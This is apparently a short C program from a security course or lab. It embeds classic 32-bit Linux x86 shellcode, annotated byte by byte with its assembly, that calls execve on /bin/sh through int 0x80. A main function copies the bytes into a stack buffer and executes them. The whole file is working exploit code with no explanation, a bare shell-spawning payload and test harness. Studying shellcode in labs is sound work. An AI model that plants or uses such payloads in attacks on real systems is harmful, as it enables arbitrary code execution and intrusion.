 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}